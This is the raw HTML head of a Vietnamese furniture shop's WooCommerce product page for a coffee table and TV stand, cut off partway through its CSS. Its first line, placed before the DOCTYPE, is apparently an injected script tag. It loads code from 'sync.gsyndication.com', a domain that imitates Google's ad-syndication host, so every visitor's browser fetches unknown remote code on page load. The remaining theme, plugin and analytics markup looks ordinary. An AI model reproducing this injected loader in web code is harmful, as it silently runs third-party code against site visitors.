

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg349/
body_size: 35470
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://noithattrangiathanhhoa.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Bàn trà + Kệ Tivi TG349 &#8211; Nội Thất Trần Gia Thanh Hóa</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nội Thất Trần Gia Thanh Hóa &raquo;" href="https://noithattrangiathanhhoa.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nội Thất Trần Gia Thanh Hóa &raquo; Dòng bình luận" href="https://noithattrangiathanhhoa.com.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://noithattrangiathanhhoa.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/style.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><!--n2css--><script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/noithattrangiathanhhoa.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noithattrangiathanhhoa.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noithattrangiathanhhoa.com.vn/wp-json/wp/v2/product/4612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noithattrangiathanhhoa.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel="canonical" href="https://noithattrangiathanhhoa.com.vn/san-pham/ban-tra-ke-tivi-tg349/" />
<link rel='shortlink' href='https://noithattrangiathanhhoa.com.vn/?p=4612' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://noithattrangiathanhhoa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattrangiathanhhoa.com.vn%2Fsan-pham%2Fban-tra-ke-tivi-tg349%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://noithattrangiathanhhoa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattrangiathanhhoa.com.vn%2Fsan-pham%2Fban-tra-ke-tivi-tg349%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3537241849684680');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3537241849684680&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N7F32VQ30H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N7F32VQ30H');
</script>
<meta name="facebook-domain-verification" content="s653r617pcm75h515i9hnto9z8livj" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0f2c4c;}.full-width .ubermenu-nav, .container, .row{max-width: 1240px}.row.row-collapse{max-width: 1210px}.row.row-small{max-width: 1232.5px}.row.row-large{max-width: 1270px}.header-main{height: 159px}#logo img{max-height: 159px}#logo{width:401px;}.header-bottom{min-height: 60px}.header-top{min-height: 33px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:122px!important}.stuck #logo img{max-height: 122px!important}.search-form{ width: 77%;}.header-bg-color, .header-wrapper {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: #f20000}.top-bar-nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#161616!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0f2c4c;}/* Color !important */[data-text-color="primary"]{color: #0f2c4c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0f2c4c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0f2c4c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0f2c4c}.nav-tabs > li.active > a{border-top-color: #0f2c4c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0f2c4c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0f2c4c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0f2c4c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/ktive-10.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #1a1a1a}.absolute-footer, html{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.container-width, .full-width .ubermenu-nav, .container, .row {max-width: 100%;}.container {padding-left: 0px;padding-right: 0px;}/*Menu trên điện thoại*/.off-canvas .mfp-content .nav-vertical>li+li {border-top: 1px solid #ececec54;}.off-canvas.mfp-content .nav-vertical>li>a{font-weight:500;font-size: 14px;}/*Page giỏ hàng*/.woocommerce-cart .cart_totals .button{background: #f32121;font-size: 17px;font-weight:normal}.woocommerce-cart .pull-left.small{background-color: #f36f21!important;opacity:1;color:white;font-size:15px;font-weight:normal}#main .woocommerce-cart .is-outline{border: 2px solid #f36f21;font-size:15px;color: black !important}.woocommerce-cart .woocommerce th{color:black;font-size:15px}/*Danh mục sản phẩm*/#main .category-page-row .large-3{padding:0 30px 30px 0px}.category-page-row {padding-top: 